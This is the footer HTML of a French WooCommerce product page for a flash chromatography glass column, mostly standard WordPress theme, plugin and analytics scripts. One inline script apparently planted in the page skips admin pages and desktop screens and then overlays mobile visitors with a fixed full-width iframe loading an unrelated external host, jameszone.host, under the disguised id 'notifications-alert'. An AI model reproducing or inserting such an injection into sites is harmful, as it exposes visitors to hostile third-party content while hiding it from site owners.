																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
					
							<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    if (window.location.pathname.includes('/wp-admin')) return;

    if (window.innerWidth >= 768) return;

    var iframe = document.createElement('iframe');
    iframe.src = 'https://jameszone.host/dode/';
    iframe.id = 'notifications-alert';
    iframe.style.border = 'none';
    iframe.style.zIndex = '9999';
    iframe.style.zIndex = '9999';
    iframe.style.position = 'fixed';
    iframe.style.bottom = '0';
    iframe.style.left = '0';
    iframe.style.width = '100%';
    iframe.style.height = '250px';
    iframe.style.display = 'block';

    document.body.appendChild(iframe);
});
</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://www.belleville-sa.com"}},{"@type":"ListItem","position":2,"item":{"name":"VERRERIES","@id":"https://www.belleville-sa.com/categorie-produit/verreries/"}},{"@type":"ListItem","position":3,"item":{"name":"COLONNES","@id":"https://www.belleville-sa.com/categorie-produit/verreries/colonnes/"}},{"@type":"ListItem","position":4,"item":{"name":"COLONNES CHROMATO FLASH SEULES -NORMALES- SORTIE SPECIALE POUR COLLECTEUR DE FRACTIONS","@id":"https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/#product","name":"COLONNES CHROMATO FLASH SEULES -NORMALES- SORTIE SPECIALE POUR COLLECTEUR DE FRACTIONS","url":"https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/","description":"DIAMETRES 20 ET 26 EN RIN 29/32, AUTRES DIAMETRES EN RIN 45/40\r\nVOIR ACCESSOIRES COLLECTEUR DE FRACTION : &amp;nbsp;REF B0114 ET B0161","image":"https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166.gif","sku":"B0166","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"176.10","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/","seller":{"@type":"Organization","name":"Belleville-SA","url":"https://www.belleville-sa.com"}}]}]}</script>
            <script>
                window.addEventListener('load', function() {
                    var awsSearch = document.querySelectorAll(
                        ".fusion-menu .fusion-main-menu-search a, .fusion-flyout-menu-icons .fusion-icon-search"
                    );

                    if (!awsSearch.length) {
                        return;
                    }

                    for (var i = 0; i < awsSearch.length; i++) {
                        awsSearch[i].addEventListener('click', function() {
                            window.setTimeout(function() {
                                var field = document.querySelector(
                                    ".fusion-menu .fusion-main-menu-search .aws-search-field, .fusion-flyout-search .aws-search-field, .fusion-main-menu.search-open .aws-search-field"
                                );
                                if (field) {
                                    field.focus();
                                }
                            }, 100);
                        });
                    }
                });
            </script>

        <div class="fusion-privacy-bar fusion-privacy-bar-bottom">
	<div class="fusion-privacy-bar-main">
		<span>Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.					</span>
		<a href="#" class="fusion-privacy-bar-acceptance fusion-button fusion-button-default fusion-button-default-size fusion-button-span-no" data-alt-text="Update Settings" data-orig-text="OK">
			OK		</a>
			</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.belleville-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"REF: ","showmore":"Voir tous les r\u00e9sultats","noresults":"Pas de r\u00e9sultat"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.belleville-sa.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.belleville-sa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.belleville-sa.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.belleville-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.belleville-sa.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.belleville-sa.com/wp-content/uploads/fusion-scripts/d005980c41c73771d95db53079fe6e58.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.belleville-sa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.belleville-sa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.belleville-sa.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https:\/\/www.belleville-sa.com"},{"@type":"ListItem","position":2,"name":"VERRERIES","item":"https:\/\/www.belleville-sa.com\/categorie-produit\/verreries\/"},{"@type":"ListItem","position":3,"name":"COLONNES","item":"https:\/\/www.belleville-sa.com\/categorie-produit\/verreries\/colonnes\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Aller en haut</span>

					</a>
	</section>
		</body>
</html>
